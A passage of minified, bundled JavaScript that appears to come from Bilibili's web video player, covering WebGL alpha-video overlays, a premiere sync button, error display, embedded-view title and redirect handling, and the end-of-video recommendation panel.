this.video.currentTime},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"duration",{get:function(){return this.video.duration},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"src",{get:function(){return this.video.src},enumerable:!1,configurable:!0}),e.prototype.initVideo=function(){var e=this,t=this.options,n=t.loop,o=t.src,i=t.autoplay,r=t.container,a=document.createElement("video");a.autoplay=i,a.muted=!0,a.volume=0,a.muted=!0,a.loop=n,a.style.display="none",a.src=o,a.crossOrigin="anonymous",a.setAttribute("type","video/mp4"),a.addEventListener("playing",(function(){e.canCopyVideo=!0})),null==r||r.appendChild(a),this.video=a},e.prototype.drawFrame=function(){var e=this;this.playing&&this.drawWebglFrame(),this.raf1=window.requestAnimationFrame((function(){e.drawFrame()}))},e.prototype.drawWebglFrame=function(){var e=this.gl;this.canCopyVideo&&(e.texImage2D(e.TEXTURE_2D,0,e.RGB,e.RGB,e.UNSIGNED_BYTE,this.video),e.drawArrays(e.TRIANGLE_STRIP,0,4))},e.prototype.destroy=function(){this.options.container&&(this.options.container.innerHTML=""),this.raf1&&window.cancelAnimationFrame(this.raf1),this.raf2&&window.cancelAnimationFrame(this.raf2)},e.prototype.play=function(){this.playing=!0,this.canCopyVideo=!1,this.video.play()},e.prototype.pause=function(){this.playing=!1,this.video.pause()},e.prototype.reload=function(e){this.video.src=e,this.video.load()},e.prototype.onCanplay=function(e){e&&this.video.addEventListener("canplay",(function(){e()}))},e.prototype.onError=function(e){e&&this.video.addEventListener("error",(function(){e()}))},e.prototype.onTimeupdate=function(e){e&&this.video.addEventListener("timeupdate",(function(){e()}))},e.prototype.onEnded=function(e){this.canCopyVideo=!1,e&&this.video.addEventListener("ended",(function(){e()}))},e.prototype.onPlay=function(e){var t=this;this.video.addEventListener("play",(function(){t.raf2=window.requestAnimationFrame((function(){t.drawFrame()})),e&&e()}))},e.prototype.initWebgl=function(){var e,t=this;this.canvas=this.options.canvas,this.canvas.width=this.options.width*this.radio,this.canvas.height=this.options.height*this.radio,this.canvas.addEventListener("click",(function(){t.play()})),this.canvas||(this.canvas=document.createElement("canvas"),null===(e=this.options.container)||void 0===e||e.appendChild(this.canvas));var n=this.canvas.getContext("webgl");n.viewport(0,0,this.options.width*this.radio,this.options.height*this.radio);var o=this.initShaderProgram(n);n.linkProgram(o),n.useProgram(o);var i=this.initBuffer(n);n.bindBuffer(n.ARRAY_BUFFER,i.position);var r=n.getAttribLocation(o,"a_position");n.enableVertexAttribArray(r),n.vertexAttribPointer(r,2,n.FLOAT,!1,0,0),n.bindBuffer(n.ARRAY_BUFFER,i.texture);var a=n.getAttribLocation(o,"a_texCoord");n.enableVertexAttribArray(a),n.vertexAttribPointer(a,2,n.FLOAT,!1,0,0);var s=this.initTexture(n);n.bindTexture(n.TEXTURE_2D,s);var c=n.getUniformLocation(o,"u_scale");n.uniform2fv(c,[this.radio,this.radio]),this.gl=n},e.prototype.createShader=function(e,t,n){var o=e.createShader(t);return e.shaderSource(o,n),e.compileShader(o),e.getShaderParameter(o,e.COMPILE_STATUS)||console.error(e.getShaderInfoLog(o)),o},e.prototype.initShaderProgram=function(e){var t=this.createShader(e,e.VERTEX_SHADER,"\n        attribute vec2 a_position;\n        attribute vec2 a_texCoord;\n        varying vec2 v_texCoord;\n        uniform vec2 u_scale;\n        void main(void) {\n            gl_Position = vec4(a_position, 0.0, 1.0);\n            v_texCoord = a_texCoord;\n        }\n        "),n=this.createShader(e,e.FRAGMENT_SHADER,"\n        precision lowp float;\n        varying vec2 v_texCoord;\n        uniform sampler2D u_sampler;\n        void main(void) {\n            gl_FragColor = vec4(texture2D(u_sampler, v_texCoord).rgb, texture2D(u_sampler, v_texCoord+vec2(-0.5, 0)).r);\n        }\n        "),o=e.createProgram();return e.attachShader(o,t),e.attachShader(o,n),e.linkProgram(o),o},e.prototype.initBuffer=function(e){var t=new Float32Array([-1,1,1,1,-1,-1,1,-1]),n=e.createBuffer();e.bindBuffer(e.ARRAY_BUFFER,n),e.bufferData(e.ARRAY_BUFFER,t,e.STATIC_DRAW);var o=e.createBuffer(),i=new Float32Array([.5,1,1,1,.5,0,1,0]);return e.bindBuffer(e.ARRAY_BUFFER,o),e.bufferData(e.ARRAY_BUFFER,i,e.STATIC_DRAW),{position:n,texture:o}},e.prototype.initTexture=function(e){var t=e.createTexture();return e.bindTexture(e.TEXTURE_2D,t),
e.pixelStorei(e.UNPACK_FLIP_Y_WEBGL,1),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_MIN_FILTER,e.NEAREST),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_WRAP_S,e.CLAMP_TO_EDGE),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_WRAP_T,e.CLAMP_TO_EDGE),t},e}(),c=n(65228),l=n(54991),d=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.loopCount=0,t}return(0,o.ZT)(t,e),t.prototype.install=function(){var t=this;return e.prototype.install.call(this),this.dc.businessConfig=(0,i.U5)((function(){return t.dmCmdStore.state.businessConfig}),(function(e){e&&(0,c.M)()&&!l.X.safari.alike&&(t.businessConfig={animationAttr:e.animationAttr,jumpUrl:e.jumpUrl,resource:e.resource,loopNum:e.loopNum,advancedBlocked:e.advancedBlocked},t.init(),t.startToPlay())}),{fireImmediately:!0}),this},t.prototype.init=function(){var e=this;if(!this.inited){var t=this.dmSettingStore.state;this.config={videoSpeed:this.settingStore.state.playbackRate||1,speedSync:t.speedsync,fullscreensync:t.fullscreensync,typeSpecial:t.typeSpecial},this.tpl(),this.resize(),this.inited=!0,this.dc.businessClear=(0,i.U5)((function(){return e.dmSettingStore.state.dmClear}),(function(){e.clear()})),this.dc.dmBusinessSet=(0,i.EH)((function(){var t=e.dmSettingStore.state.currentSet;if(t)for(var n in t)Object.prototype.hasOwnProperty.call(e.config,n)&&(e.config[n]=t[n],"typeSpecial"!==n||t[n]?e.canvas.classList.add("video-show"):e.canvas.classList.remove("video-show"))})),this.dc.dmVisible=(0,i.EH)((function(){e.sendStore.dmVisible?e.canvas.classList.add("video-show"):e.canvas.classList.remove("video-show")})),this.rootPlayer.on(a.p2.PLAYER_BEFORE_SEEKING,(function(){e.clear()})),this.nodes.businessWrap.addEventListener("click",(function(t){if(e.businessConfig.jumpUrl){t.stopPropagation();var n=e.formatUrl(e.businessConfig.jumpUrl);window.open(n)}}))}},t.prototype.clear=function(){this.nodes.businessWrap.classList.add("business-hide"),this.businessConfig=null,this.loopCount=0},t.prototype.advancedBlocked=function(){var e,t;return 1===(null===(e=this.businessConfig)||void 0===e?void 0:e.advancedBlocked)&&!(null===(t=this.config)||void 0===t?void 0:t.typeSpecial)},t.prototype.resize=function(){this.inited&&e.prototype.resize.call(this)},t.prototype.startToPlay=function(){var e;if(this.businessConfig&&this.nodes.businessWrap.classList.contains("business-hide")&&(null===(e=this.config)||void 0===e?void 0:e.typeSpecial)&&this.sendStore.dmVisible){var t=this.formatUrl(this.businessConfig.resource);this.nodes.businessWrap.classList.remove("business-hide"),this.alphaVideo.src!==t&&this.alphaVideo.reload(t),this.alphaVideo.play()}},t.prototype.tpl=function(){var e=this,t=this.nodes.businessWrap;t.insertAdjacentHTML("beforeend",'<canvas class="'.concat(this.ppx,'-business-video"></canvas>')),this.canvas=t.querySelector(".".concat(this.ppx,"-business-video")),this.alphaVideo=new s({container:t,canvas:this.canvas,width:750,height:750,autoplay:!1,loop:!1}),this.alphaVideo.onTimeupdate((function(){e.businessConfig&&(e.businessConfig.currentTime=e.alphaVideo.currentTime,e.loopCount===e.businessConfig.loopNum-1&&e.alphaVideo.duration-e.alphaVideo.currentTime<=.3&&e.canvas.classList.contains("video-show")?e.canvas.classList.remove("video-show"):e.loopCount*e.alphaVideo.duration+e.alphaVideo.currentTime>=8&&e.canvas.classList.contains("video-show")&&(e.canvas.classList.remove("video-show"),window.setTimeout((function(){e.clear()}),300)))})),this.alphaVideo.onPlay((function(){e.businessConfig&&0===e.loopCount&&e.canvas.classList.add("video-show")})),this.alphaVideo.onEnded((function(){e.businessConfig&&(e.loopCount<e.businessConfig.loopNum&&e.alphaVideo.play(),e.loopCount++,e.loopCount===e.businessConfig.loopNum&&e.clear())})),this.alphaVideo.onError((function(){e.clear()})),this.alphaVideo.onCanplay()},t.prototype.formatUrl=function(e){var t=e.replace("http://","//");return 0!==(t=t.replace("https://","//")).indexOf("//")&&(t="//"+t),t},t.prototype.onDispose=function(){var t;e.prototype.onDispose.call(this),this.clear(),null===(t=this.alphaVideo)||void 0===t||t.destroy(),this.inited=!1},t.prototype.onDisconnect=function(){var t;e.prototype.onDisconnect.call(this),this.clear(),null===(t=this.alphaVideo)||void 0===t||t.destroy(),this.inited=!1},t}(r.A)},29478:function(e,t,n){n.d(t,{e:function(){return d}});var o=n(11985),i=n(38343),r=n(50295),a=n(79977),s=n(60465),c=n.n(s),l=n(30086),d=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.templateNode=t.syncTemplate(),t}return(0,o.ZT)(t,e),t.prototype.install=function(){var t=this;e.prototype.install.call(this),this.dc.status=(0,l.U5)((function(){return{ended:t.endingStore.state.opened,status:t.premiereStore.state.status}}),(function(e){var n=e.ended,o=e.status;n||2!==o?t.templateNode.parentElement&&(t.templateNode.parentElement.removeChild(t.templateNode),t.removeEventListener()):t.templateNode.parentElement||(t.nodes.controlBottomLeft.querySelector(".".concat(t.ppx,"-ctrl-play")).insertAdjacentElement("afterend",t.templateNode),t.updateTooltip(),t.addEventListener(),t.track.e("ctrl_sync_show"))}),{fireImmediately:!0})},t.prototype.syncTemplate=function(){return(0,r.t)('<div class="'.concat(this.ppx,"-ctrl-btn ").concat(this.ppx,'-ctrl-sync"><div class="').concat(this.ppx,'-ctrl-btn-icon"><span class="').concat(this.cpx,'-svg-icon">').concat(c(),"</span></div></div>"))},t.prototype.updateTooltip=function(){this.tooltipStore.remove("ctrl:sync");var e=this.uiStore.isFullView?28:19;this.tooltipStore.create({gap:e,name:"ctrl:sync",title:"同步播放进度",target:this.templateNode,position:2,tip:!0})},t.prototype.onClickHandler=function(){this.rootPlayer.emit(i.tw.Player_Virtual_Action,new CustomEvent(i.tw.Player_Virtual_Action,{detail:{kind:i.s.Premiere,data:{type:"timeCalibration"}}})),this.track.e("ctrl_sync_click")},t.prototype.addEventListener=function(){this.templateNode.addEventListener("click",this.onClickHandler),this.rootPlayer.on(i.tw.Player_Statue_Changed,this.updateTooltip)},t.prototype.removeEventListener=function(){this.templateNode.removeEventListener("click",this.onClickHandler),this.rootPlayer.off(i.tw.Player_Statue_Changed,this.updateTooltip)},t.prototype.onDisconnect=function(){this.removeEventListener()},(0,o.gn)([a.ZP],t.prototype,"updateTooltip",null),(0,o.gn)([a.ZP],t.prototype,"onClickHandler",null),t}(i.vq)},46060:function(e,t,n){n.d(t,{i:function(){return r}});var o=n(11985),i=n(30086),r=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.ZT)(t,e),t.prototype.install=function(){var t=this;e.prototype.install.call(this),this.nodes.videoArea.insertAdjacentHTML("afterbegin",this.tpl());var n=this.nodes.videoArea.querySelector(".".concat(this.ppx,"-error-sign"));this.dc.errorCode=(0,i.U5)((function(){return t.errorStore.state.code}),(function(e){e?(n.innerHTML="错误码: ".concat(e),n.classList.add("".concat(t.ppx,"-error-sign-show")),t.track.e("error-code",{code:e})):(n.innerHTML="",n.classList.remove("".concat(t.ppx,"-error-sign-show")))}))},t.prototype.tpl=function(){var e=this.ppx;return'\n        <div class="'.concat(e,'-error-sign"></div>\n    ')},t}(n(38343).vq)},66594:function(e,t,n){n.d(t,{n:function(){return p}});var o=n(11985),i=n(38343),r=n(30086),a=n(89825),s=n(52863),c=n(79977),l=n(29051),d=n.n(l),u=n(27032),p=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.ZT)(t,e),t.prototype.install=function(){var t=this;e.prototype.install.call(this),this.configStore.embeddedEnv?(this.nodes.topLeftTitle.insertAdjacentHTML("beforeend",this.embeddedTemplate()),this.templateNodes={icon:this.nodes.topLeftTitle.querySelector(".".concat(this.ppx,"-top-left-logo")),title:this.nodes.topLeftTitle.querySelector(".".concat(this.ppx,"-top-left-title-text"))}):this.templateNodes={title:this.nodes.topLeftTitle},this.dc.titleStatus=(0,r.EH)((function(){t.configStore.embeddedEnv?t.uiStore.isTinyView?(0,a.N)(t.nodes.topLeftTitle):(0,s.o)(t.nodes.topLeftTitle):t.uiStore.isFullView&&!t.uiStore.isTinyView?(0,s.o)(t.nodes.topLeftTitle):(0,a.N)(t.nodes.topLeftTitle)})),this.dc.title=(0,r.U5)((function(){return t.storyStore.state.title}),(function(e){
e?(t.templateNodes.icon?t.templateNodes.icon.innerHTML=d():t.configStore.embeddedEnv?t.nodes.topLeftTitle.style.fontSize="16px":t.nodes.topLeftTitle.style.fontSize="20px",t.templateNodes.title.innerText=e):t.configStore.embeddedEnv&&(0,a.N)(t.nodes.topLeftTitle)}),{fireImmediately:!0}),this.templateNodes.icon&&this.configStore.embeddedEnv>1&&(this.templateNodes.icon.style.cursor="pointer",this.templateNodes.icon.addEventListener("click",this.redirectToMain)),this.templateNodes.title&&this.configStore.embeddedEnv&&(this.templateNodes.title.addEventListener("click",this.redirectToPlayPage),this.templateNodes.title.addEventListener("mouseover",this.showFullTitle))},t.prototype.showFullTitle=function(){this.tooltipStore.remove("title:full"),this.tooltipStore.create({tip:!0,gap:10,offsetX:.3,name:"title:full",title:this.storyStore.state.title,target:this.templateNodes.title,position:8})},t.prototype.redirectToMain=function(){(0,u.oh)("main",this.shareStore.embededUrl,this.configStore.embeddedEnv,this.configStore.bvid),this.portStore.pause()},t.prototype.redirectToPlayPage=function(){var e=this.portStore.getRedirectTime();(0,u.oh)("play",this.shareStore.embededUrl,this.configStore.embeddedEnv,this.configStore.bvid,e),this.portStore.pause()},t.prototype.embeddedTemplate=function(){var e=this.ppx,t="";return 1!==this.configStore.embeddedEnv&&(t+='<span class="'.concat(e,'-top-left-logo"></span><span class="').concat(e,'-top-left-block"></span>')),t+='<span class="'.concat(e,'-top-left-title-text"></span>')},t.prototype.onDispose=function(){e.prototype.onDispose.call(this),this.templateNodes.icon&&this.configStore.embeddedEnv>1&&this.templateNodes.icon.removeEventListener("click",this.redirectToMain),this.templateNodes.title&&this.configStore.embeddedEnv&&(this.templateNodes.title.removeEventListener("click",this.redirectToPlayPage),this.templateNodes.icon.removeEventListener("click",this.redirectToMain),this.templateNodes.title.removeEventListener("mouseover",this.showFullTitle))},(0,o.gn)([c.ZP],t.prototype,"showFullTitle",null),(0,o.gn)([c.ZP],t.prototype,"redirectToMain",null),(0,o.gn)([c.ZP],t.prototype,"redirectToPlayPage",null),t}(i.vq)},65347:function(e,t,n){n.d(t,{s:function(){return Se}});var o=n(11985),i=n(38343),r=n(82668),a=n(48854),s=n(89825),c=n(61224),l=n(52863),d=n(50295),u=n(80855),p=n(86044);var h,f=n(57136),v=n(16509),m=n(30086),g=n(40613),y=n.n(g),A=n(35331),w=n.n(A),b=n(86098),S=n.n(b),x=n(47471),k=n.n(x),E=n(20804),T=n.n(E),_=n(31443),L=n.n(_),P=n(78283),C=n.n(P),N=n(7769),M=n.n(N),B=n(29051),H=n.n(B),D=n(96951),I=n.n(D),q=n(63330),U=n.n(q),O=n(63890),R=n.n(O),j=n(67099),F=n.n(j),W=n(43838),V=n.n(W),G=n(27430),Z=n.n(G),z=n(11180),Y=n.n(z),Q=n(40568),X=n.n(Q),K=n(55130),J=n.n(K),$=n(69126),ee=n.n($),te=n(13904),ne=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.tag="HttpUgcPremiere",t.url="//api.bilibili.com/x/web-interface/view/premiere_info",t}return(0,o.ZT)(t,e),t.prototype.r=function(e){return(0,o.mG)(this,void 0,void 0,(function(){return(0,o.Jh)(this,(function(t){return[2,this.request({url:this.url,params:e,withCredentials:!0}).then((function(e){var t;if(e&&e.data&&e.data.data)return{participant:e.data.data.participant,interaction:e.data.data.interaction};Promise.reject({code:e.data.code,message:null===(t=e.data)||void 0===t?void 0:t.message})}))]}))}))},t}(te.eV),oe=n(52564),ie=n(9883),re=n(41922),ae=n(2346),se=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.tag="HttpInteractionMark",t.url="//api.bilibili.com/x/stein/mark",t}return(0,o.ZT)(t,e),t.prototype.r=function(e){return(0,o.mG)(this,void 0,void 0,(function(){return(0,o.Jh)(this,(function(t){return[2,this.request({url:this.url,data:e,method:"post",withCredentials:!0}).then((function(e){return{body:e.data,response:e}}))]}))}))},t}(te.eV),ce=n(57201),le=n(79977),de=n(8207),ue=n.n(de),pe=n(86217),he=n(50878),fe=n(23354),ve=n(53607),me=n(2806),ge=JSON.parse('{"v":"5.7.4","fr":60,"ip":0,"op":301,"w":312,"h":312,"nm":"播放倒计时/正常播放键","ddd":0,"assets":[],"layers":[{"ddd":0,"ind":1,"ty":4,"nm":"椭圆形备份 2","sr":1,"ks":{"o":{"a":0,"k":100,"ix":11},"r":{"a":0,"k":0,"ix":10},"p":{"a":0,"k":[156,156,0],"ix":2,"l":2},"a":{"a":0,"k":[0,0,0],"ix":1,"l":2},"s":{"a":0,"k":[100,100,100],"ix":6,"l":2}},"ao":0,"shapes":[{"ty":"gr","it":[{"d":1,"ty":"el","s":{"a":0,"k":[84,84],"ix":2},"p":{"a":0,"k":[0,0],"ix":3},"nm":"椭圆路径 1","mn":"ADBE Vector Shape - Ellipse","hd":false},{"ty":"st","c":{"a":0,"k":[1,1,1,1],"ix":3},"o":{"a":0,"k":100,"ix":4},"w":{"a":0,"k":6,"ix":5},"lc":2,"lj":1,"ml":4,"bm":0,"nm":"描边 1","mn":"ADBE Vector Graphic - Stroke","hd":false},{"ty":"tr","p":{"a":0,"k":[0,0],"ix":2},"a":{"a":0,"k":[0,0],"ix":1},"s":{"a":0,"k":[300,300],"ix":3},"r":{"a":0,"k":0,"ix":6},"o":{"a":0,"k":100,"ix":7},"sk":{"a":0,"k":0,"ix":4},"sa":{"a":0,"k":0,"ix":5},"nm":"变换"}],"nm":"椭圆形备份 2","np":2,"cix":2,"bm":0,"ix":1,"mn":"ADBE Vector Group","hd":false},{"ty":"tm","s":{"a":0,"k":0,"ix":1},"e":{"a":1,"k":[{"i":{"x":[0.833],"y":[0.833]},"o":{"x":[0.167],"y":[0.167]},"t":0,"s":[1]},{"t":300,"s":[100]}],"ix":2},"o":{"a":0,"k":0,"ix":3},"m":1,"ix":2,"nm":"修剪路径 1","mn":"ADBE Vector Filter - Trim","hd":false}],"ip":0,"op":913,"st":0,"bm":0},{"ddd":0,"ind":2,"ty":4,"nm":"椭圆形备份","sr":1,"ks":{"o":{"a":0,"k":40,"ix":11},"r":{"a":0,"k":0,"ix":10},"p":{"a":0,"k":[156,156,0],"ix":2,"l":2},"a":{"a":0,"k":[0,0,0],"ix":1,"l":2},"s":{"a":0,"k":[100,100,100],"ix":6,"l":2}},"ao":0,"shapes":[{"ty":"gr","it":[{"d":1,"ty":"el","s":{"a":0,"k":[84,84],"ix":2},"p":{"a":0,"k":[0,0],"ix":3},"nm":"椭圆路径 1","mn":"ADBE Vector Shape - Ellipse","hd":false},{"ty":"st","c":{"a":0,"k":[0,0,0,1],"ix":3},"o":{"a":0,"k":100,"ix":4},"w":{"a":0,"k":6,"ix":5},"lc":1,"lj":1,"ml":4,"bm":0,"nm":"描边 1","mn":"ADBE Vector Graphic - Stroke","hd":false},{"ty":"tr","p":{"a":0,"k":[0,0],"ix":2},"a":{"a":0,"k":[0,0],"ix":1},"s":{"a":0,"k":[300,300],"ix":3},"r":{"a":0,"k":0,"ix":6},"o":{"a":0,"k":100,"ix":7},"sk":{"a":0,"k":0,"ix":4},"sa":{"a":0,"k":0,"ix":5},"nm":"变换"}],"nm":"椭圆形备份","np":2,"cix":2,"bm":0,"ix":1,"mn":"ADBE Vector Group","hd":false}],"ip":0,"op":913,"st":0,"bm":0},{"ddd":0,"ind":3,"ty":4,"nm":"shape","sr":1,"ks":{"o":{"a":0,"k":100,"ix":11},"r":{"a":0,"k":0,"ix":10},"p":{"a":0,"k":[160.163,155.855,0],"ix":2,"l":2},"a":{"a":0,"k":[0,0,0],"ix":1,"l":2},"s":{"a":0,"k":[100,100,100],"ix":6,"l":2}},"ao":0,"shapes":[{"ty":"gr","it":[{"ind":0,"ty":"sh","ix":1,"ks":{"a":0,"k":{"i":[[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0]],"v":[[20.59,0.002],[-16.66,23.062],[-16.66,-23.058]],"c":true},"ix":2},"nm":"路径 1","mn":"ADBE Vector Shape - Group","hd":false},{"ty":"rd","nm":"圆角 1","r":{"a":0,"k":4.364,"ix":1},"ix":2,"mn":"ADBE Vector Filter - RC","hd":false},{"ty":"fl","c":{"a":0,"k":[1,1,1,1],"ix":4},"o":{"a":0,"k":100,"ix":5},"r":1,"bm":0,"nm":"填充 1","mn":"ADBE Vector Graphic - Fill","hd":false},{"ty":"tr","p":{"a":0,"k":[0,0],"ix":2},"a":{"a":0,"k":[0,0],"ix":1},"s":{"a":0,"k":[300,300],"ix":3},"r":{"a":0,"k":0,"ix":6},"o":{"a":0,"k":100,"ix":7},"sk":{"a":0,"k":0,"ix":4},"sa":{"a":0,"k":0,"ix":5},"nm":"变换"}],"nm":"shape","np":3,"cix":2,"bm":0,"ix":1,"mn":"ADBE Vector Group","hd":false}],"ip":0,"op":913,"st":0,"bm":0},{"ddd":0,"ind":4,"ty":4,"nm":"椭圆形","sr":1,"ks":{"o":{"a":0,"k":100,"ix":11},"r":{"a":0,"k":0,"ix":10},"p":{"a":0,"k":[156,156,0],"ix":2,"l":2},"a":{"a":0,"k":[0,0,0],"ix":1,"l":2},"s":{"a":0,"k":[100,100,100],"ix":6,"l":2}},"ao":0,"shapes":[{"ty":"gr","it":[{"d":1,"ty":"el","s":{"a":0,"k":[78,78],"ix":2},"p":{"a":0,"k":[0,0],"ix":3},"nm":"椭圆路径 1","mn":"ADBE Vector Shape - Ellipse","hd":false},{"ty":"fl","c":{"a":0,"k":[1,1,1,0.301960796118],"ix":4},"o":{"a":0,"k":30,"ix":5},"r":1,"bm":0,"nm":"填充 1","mn":"ADBE Vector Graphic - Fill","hd":false},{"ty":"tr","p":{"a":0,"k":[0,0],"ix":2},"a":{"a":0,"k":[0,0],"ix":1},"s":{"a":0,"k":[300,300],"ix":3},"r":{"a":0,"k":0,"ix":6},"o":{"a":0,"k":100,"ix":7},"sk":{"a":0,"k":0,"ix":4},"sa":{"a":0,"k":0,"ix":5},"nm":"变换"}],"nm":"椭圆形","np":2,"cix":2,"bm":0,"ix":1,"mn":"ADBE Vector Group","hd":false}],"ip":0,"op":913,"st":0,"bm":0}],"markers":[]}'),ye=n(60318),Ae=n.n(ye),we=n(27032),be=n(9202),Se=function(e){function t(t){
var n=e.call(this,t)||this;return n.inited=!1,n.embedInit=!1,n.activeToken=n.spx+"-active",n.plusToken=n.spx+"-plus",n.countdownTimer=0,n.countdownRelated=null,n.grade=0,n.scale=1,n.removeTooltips={},n.markOpen=!1,n.bpFocusout=!1,(0,m.rC)(n),n}return(0,o.ZT)(t,e),Object.defineProperty(t.prototype,"starMapping",{get:function(){return['<span class="'.concat(this.cpx,'-svg-icon">').concat(y(),"</span>一星"),'<span class="'.concat(this.cpx,'-svg-icon">').concat(w(),"</span>二星"),'<span class="'.concat(this.cpx,'-svg-icon">').concat(S(),"</span>三星"),'<span class="'.concat(this.cpx,'-svg-icon">').concat(k(),"</span>四星"),'<span class="'.concat(this.cpx,'-svg-icon">').concat(T(),"</span>五星")]},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"cancelAutoplay",{get:function(){return this.isCancelAutoPlay()},enumerable:!1,configurable:!0}),t.prototype.install=function(){var t=this;e.prototype.install.call(this),0===this.configStore.embeddedEnv?this.rootPlayer.on(i.tw.Player_Show_EndPanel,(function(){t.show()})):(3===this.configStore.embeddedEnv&&(this.nodes.videoArea.style.cursor="pointer"),this.dc.ended=(0,m.U5)((function(){return t.mediaStore.state.ended}),(function(e){e&&(t.endingStore.open(),t.embededShow())}),{fireImmediately:!0}))},t.prototype.setMarkStatus=function(e){this.markOpen=e},t.prototype.setBpFocusout=function(e){this.bpFocusout=e},t.prototype.show=function(){return(0,o.mG)(this,void 0,void 0,(function(){var e,t=this;return(0,o.Jh)(this,(function(n){return this.inited||(this.inited=!0,this.templateNodes=this.endingTemplate(),this.interactionMark(),this.addPageReaction(),this.addEventsListener(),this.nodes.endingPanel.appendChild(this.templateNodes.container),this.dp.cancel=(0,m.U5)((function(){return t.cancelAutoplay}),(function(e){e&&t.countdownHandler(!0)}),{fireImmediately:!0}),e=(0,pe.Z)((function(){t.resize()}),100),this.dp.resize=(0,m.U5)((function(){return t.uiStore.state.videoAreaWidth}),(function(t){t&&e()})),this.resize()),this.track.e("end_recommend_show"),this.scrollHandler(),this.countdownHandler(this.isCancelAutoPlay()),this.interactionSwiper(),[2]}))}))},t.prototype.embededShow=function(){var e=this;this.embedInit||(this.embededTemplateNodes=this.embededEndingTemplate(),this.addEmbededEventListener(),this.dc.stat=(0,m.U5)((function(){return e.storyStore.state.stat}),(function(t){t?(e.embededTemplateNodes.topButtons.querySelector(".".concat(e.ppx,"-top-buttons-like .").concat(e.ppx,"-top-button-text")).innerHTML=(0,a.u)(t.like),e.embededTemplateNodes.topButtons.querySelector(".".concat(e.ppx,"-top-buttons-share .").concat(e.ppx,"-top-button-text")).innerHTML=(0,a.u)(t.share)):(0,s.N)(e.embededTemplateNodes.topButtons)}),{fireImmediately:!0}),this.dp.render=(0,m.U5)((function(){return{width:e.uiStore.state.videoAreaWidth,related:e.storyStore.state.related}}),(function(t){var n,o=t.width,i=t.related;o>1100?(n=10,e.embededTemplateNodes.relationContext.classList.add("fix-context"),e.embededTemplateNodes.endingWrapBox.style.width="1060px"):o>=730&&o<=1100?(n=Math.floor((o-730)/200)+4,e.embededTemplateNodes.relationContext.classList.remove("fix-context"),e.embededTemplateNodes.endingWrapBox.style.width=o-40+"px"):(n=0,e.embededTemplateNodes.relationContext.classList.remove("fix-context")),e.embededRelationInfoFill(i,n)}),{fireImmediately:!0}),this.dp.title=(0,m.U5)((function(){return e.storyStore.state.title}),(function(t){t||(0,s.N)(e.embededTemplateNodes.topLeftTitle)}),{fireImmediately:!0}),this.dp.face=(0,m.U5)((function(){return e.upStore.state.face}),(function(t){var n=e.embededTemplateNodes.follow.querySelector(".".concat(e.ppx,"-follow-face")),o=e.embededTemplateNodes.follow.querySelector(".".concat(e.ppx,"-follow-name"));t?(n.src=(0,c.Q)(e.upStore.state.face,96),o.innerHTML=e.upStore.state.name):(0,s.N)(e.embededTemplateNodes.follow)}),{fireImmediately:!0}),this.dc.follow=(0,m.U5)((function(){return e.upStore.state.follow}),(function(t){var n=e.embededTemplateNodes.follow,o=n.querySelector(".".concat(e.ppx,"-follow-name")),i=n.querySelector(".".concat(e.ppx,"-follow-text"));i.innerHTML=t?"已关注":"".concat(L(),"<span>关注</span>"),o.innerHTML=e.upStore.state.name}),{fireImmediately:!0}),this.dp.hide=(0,m.U5)((function(){return e.uiStore.embedView}),(function(t){t<3?((0,s.N)(e.embededTemplateNodes.endingWrapBox),(0,l.o)(e.embededTemplateNodes.miniReplay),e.configStore.embeddedEnv>1&&(0,l.o)(e.embededTemplateNodes.miniEnter)):((0,l.o)(e.embededTemplateNodes.endingWrapBox),(0,s.N)(e.embededTemplateNodes.miniReplay),e.configStore.embeddedEnv>1&&(0,s.N)(e.embededTemplateNodes.miniEnter))}),{fireImmediately:!0}))},t.prototype.isCancelAutoPlay=function(){return!this.endingStore.state.opened||(!this.storyStore.state.relatedAutoplay||!(!this.sendStore.state.focus&&!this.bpFocusout))},t.prototype.embededEndingTemplate=function(){this.nodes.endingPanel.innerHTML="";var e=this.ppx,t="";this.configStore.embeddedEnv>1&&(t='<div class ="'.concat(this.ppx,'-ending-enter-button">进入哔哩哔哩观看 ').concat(C(),"</div>"));var n,o='\n        <div class="'.concat(this.ppx,'-embeded-ending-wrap">\n          \n            ').concat(t,'\n            <div class="').concat(this.ppx,'-replay" data-action="replay">\n                <span class="').concat(e,'-replay-icon" data-action="replay">').concat(M(),'</span>\n                <span class="').concat(e,'-replay-text" data-action="replay">重播</span>\n            </div>\n\n            <div class ="').concat(e,'-embeded-ending-wrap-box">\n                <div class="').concat(e,'-embeded-ending-top-wrap">\n                    <div class="').concat(e,'-embeded-ending-top-left">\n                        <div class="').concat(e,'-top-left-title">\n                        <span class="').concat(e,'-top-left-logo">').concat(H(),"</span><span class =").concat(e,'-top-left-block></span><span class="').concat(e,'-top-left-title-text"></span>\n                        </div>\n                        <div class="').concat(e,'-top-left-follow">\n                            <div class="').concat(this.ppx,'-follow">\n                                <img class="').concat(this.ppx,'-follow-face" />\n                                <span class="').concat(this.ppx,'-follow-name"></span>\n                                <span class="').concat(this.ppx,'-follow-text"> ').concat(I(),'<span>关注</span></span>\n                            </div>\n                        </div>\n                    </div>\n                    <div class="').concat(e,'-top-buttons">\n                        <div class="').concat(e,"-top-button ").concat(e,'-top-buttons-replay" data-action="replay">\n                            <span class="').concat(e,'-top-button-icon" data-action="replay">').concat(M(),'</span>\n                            <span class="').concat(e,'-top-button-text" data-action="replay">重播</span>\n                        </div>\n                        <div class="').concat(e,"-top-button ").concat(e,'-top-buttons-like" data-actoin="like">\n                            <span class="').concat(e,'-top-button-icon">').concat(U(),'</span>\n                            <span class="').concat(e,'-top-button-text">-</span>\n                        </div>\n                        <div class="').concat(e,"-top-button ").concat(e,'-top-buttons-share" data-action="share">\n                            <span class="').concat(e,'-top-button-icon">').concat(R(),'</span>\n                            <span 